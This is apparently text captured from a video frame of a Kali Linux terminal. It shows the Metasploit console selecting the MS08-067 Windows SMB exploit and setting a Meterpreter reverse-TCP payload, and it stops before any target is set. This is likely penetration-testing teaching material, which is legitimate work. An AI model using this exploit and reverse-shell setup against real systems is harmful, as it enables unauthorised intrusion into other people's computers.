 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconfig
bash: msfconfig: command not found
root@kali:~# msfconsole
Metasploit
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) >